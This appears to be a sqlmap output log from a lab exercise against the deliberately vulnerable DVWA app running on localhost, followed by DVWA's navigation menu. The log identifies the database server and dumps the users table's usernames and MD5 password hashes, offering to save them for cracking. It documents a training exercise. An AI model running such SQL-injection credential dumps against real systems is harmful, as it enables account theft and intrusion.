 ---
[18:58:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:58:01] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[18:58:01] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[18:58:01] [INFO] resumed: 5
[18:58:01] [INFO] resumed: 1337
[18:58:01] [INFO] resumed: 8d3533d75ae2c3966d7e0d4fcc69216b
[18:58:01] [INFO] resumed: admin
[18:58:01] [INFO] resumed: 098f6bcd4621d373cade4e832627b4f6
[18:58:01] [INFO] resumed: gordonb
[18:58:01] [INFO] resumed: e99a18c428cb38d5f260853678922e03
[18:58:01] [INFO] resumed: pablo
[18:58:01] [INFO] resumed: 0d107d09f5bbe40cade3de5c71e9e9b7
[18:58:01] [INFO] resumed: smithy
[18:58:01] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[18:58:01] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:58:04] [INFO] writing hashes to a temporary file '/tmp/sqlmapwz82p0iq2323/sqlmaphashes-_o9kgfr5.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user | password |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b |
| admin | 098f6bcd4621d373cade4e832627b4f6 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 |
[18:58:06] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[18:58:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 18:58:06 /2021-05-16/
Home
Instructions
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Logout
Vulnerability: SQL
User ID exists in the data
More Information